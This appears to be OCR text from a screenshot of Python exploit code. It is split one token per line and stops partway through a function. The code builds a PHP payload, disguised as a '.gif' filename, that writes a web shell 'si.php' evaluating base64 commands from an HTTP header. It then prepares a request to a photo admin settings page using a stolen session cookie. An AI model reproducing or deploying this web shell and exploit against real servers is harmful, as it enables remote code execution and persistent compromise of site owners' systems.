
    php 
=
"<?php 
file_put_contents('si.php','<?php 
eval(base64_decode($_SERVER[HTTP_SIN]));');di
?>.gif"
if
 raw 
==
True
:
return
 php

return
"photo_2f_%s"
%
(
php
.
encode
(
"hex"
)
)
def
we_can_set_settings
(
target
,
session
)
:
    uri 
=
"http://%s/photo/admin/share_setting.php"
%
 target

    d 
=
{
"action"
:
"set_setting"
,
"social_flickr"
:
"on"
,
"share_upload_orig"
:
"on"
}
    c 
=
{
"PHPSESSID"
:
 session 
}